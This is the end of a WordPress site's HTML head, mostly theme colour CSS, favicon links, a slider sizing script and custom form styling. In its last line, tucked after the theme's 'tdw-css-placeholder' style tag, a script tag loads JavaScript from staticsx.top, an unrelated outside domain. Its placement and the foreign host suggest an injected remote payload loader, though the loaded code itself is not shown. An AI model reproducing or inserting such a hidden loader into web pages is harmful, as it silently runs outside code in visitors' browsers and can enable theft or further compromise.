    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

